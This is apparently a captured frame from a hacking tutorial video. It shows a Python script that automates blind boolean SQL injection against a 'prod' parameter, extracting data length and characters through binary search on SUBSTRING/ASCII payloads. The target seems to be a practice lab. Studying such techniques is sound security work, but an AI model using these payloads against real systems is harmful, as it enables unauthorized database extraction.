 4:CODE
GO HACKING
Ulisses Alves
13 cookie = {"level":"1"}
14 req = r.get(url, params=payload, cookies=cookie)
15 #sleep(0.5)
16 if 'Foo T-Shirt' not in req.text:
17 continue
18 else:
19 print(f'Data length is: {num}')
20 return num
21
22 def findLenBinSearchMode(url, query):
23 minval = 0
24 maxval = 200
25 while minval < maxval:
26 mid = (minval+maxval)//2
27 payload = {"prod":f"5 AND LENGTH({query})>{mid}", "type":"2"}
28 cookie = {'level':'1'}
29 req = r.get(url, params=payload, cookies=cookie)
30 # sleep(0.5)
31 if 'Foo T-Shirt' in req.text:
32 minval = mid + 1
33 else:
34 maxval = mid
35 print(f'Data length is {minval}')
36 return minval
37
38 def findCharDumbMode(url, position, query):
39 global data
40 for char in chars:
41 payload = {"prod":f"5 AND ASCII(SUBSTRING({query}, {position}, 1)) > ASCII('{char}')"}
42 cookie = {"level":"1"}
43 req = r.get(url, cookies=cookie, params=payload)
44 # sleep(0.5)
45 if 'Foo T-Shirt' not in req.text:
46 print(f'Found char in position {position}: {char}')
47 data[position-1] = char
48 return True
49 else:
50 return False
51
52 def findCharBinSearchMode(url, position, query):
53 global data
54 minval = 0
55 maxval = len(chars)-1
56 while minval < maxval:
57 mid = (minval+maxval)//2
58 char = chars[mid]
59 payload = {"prod":f"5 AND ASCII(SUBSTRING({query}, {position}, 1)) > ASCII('{char}')"}
60 cookie = {"level":"1"}
61 req = r.get(url, cookies=cookie, params=payload)
62 # sleep(0.5)
sqliBinSearch.py (22,23) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:0.9% | MEM:36% 2.8G | root@YT-1300 | Apr 16 23:54
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:54